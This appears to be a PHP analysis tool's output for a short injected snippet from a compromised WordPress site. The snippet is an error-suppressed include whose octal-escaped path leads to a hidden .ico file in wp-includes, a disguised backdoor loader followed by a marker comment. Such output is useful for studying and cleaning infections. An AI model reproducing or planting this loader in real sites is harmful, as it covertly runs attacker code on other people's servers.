
@
include
"\057ho\155e/\141gr\151bi\0663/\160
ub\154ic\137ht\155l/\167p-\151nc\154ud\145s/
\122eq\165es\164s/\105xc\145pt\151on\057.c\0
660e\06096\063.i\143o"
;

/*e7857*/
Function Calls
None
Variables
None